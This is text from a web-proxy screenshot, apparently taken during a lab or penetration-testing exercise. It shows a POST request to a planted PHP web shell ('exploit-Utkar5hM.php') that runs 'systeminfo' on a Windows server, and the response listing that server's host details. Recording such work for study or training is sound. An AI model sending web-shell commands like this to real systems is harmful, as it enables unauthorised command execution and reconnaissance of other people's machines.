 Request
Pretty Raw Hex \n
1 POST /web/exploit-Utkar5hM.php HTTP/1.1
2 Host: 10.200.84.150
3 Content-Length: 12
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.200.84.150
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/102.0.5005.115 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
10
11 a=systeminfo
Search...
0 matches
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 02 Jul 2022 19:24:28 GMT
3 Server: Apache/2.2.22 (Win32) mod_ssl/2.2.22 OpenSSL/0.9.8u mod_wsgi/3.3 Python/2.7.2 PHP/
4 X-Powered-By: PHP/5.4.3
5 Content-Length: 2307
6 Content-Type: text/html
7
8 "
9 Host Name: GIT-SERV
10 OS Name: Microsoft Windows Server 2019 Standard
11 OS Version: 10.0.17763 N/A Build 17763
12 OS Manufacturer: Microsoft Corporation
13 OS Configuration: Standalone Server
14 OS Build Type: Multiprocessor Free
15 Registered Owner: Windows User
16 Registered Organization:
17 Product ID: 00429-70000-00000-AA159
18 Original Install Date: 08/11/2020, 13:19:49
19 System Boot Time: 02/07/2022, 19:44:46
20 System Manufacturer: Xen
21 System Model: HVM domU
22 System Type: x64-based PC
23 Processor(s): 1 Processor(s) Installed.
24 [01]: Intel64 Family 6 Model 63 Stepping 2 GenuineIntel ~2400 Mhz
25 BIOS Version: Xen 4.11.amazon, 24/08/2006
26 Windows Directory: C:\Windows
27 System Directory: C:\Windows\system32
28 Boot Device: \Device\HarddiskVolume1
29 System Locale: en-gb;English (United Kingdom)
30 Input Locale: en-gb;English (United Kingdom)
31 Time Zone: (UTC+00:00) Dublin, Edinburgh, Lisbon, London
32 Total Physical Memory: 2,048 MB
33 Available Physical Memory: 1,286 MB
34 Virtual Memory: Max Size: 2,432 MB
35 Virtual Memory: Available: 1,783 MB
36 Virtual Memory: In Use: 649 MB
37 Page File Location(s): C:\pagefile.sys
38 Domain: WORKGROUP
Search...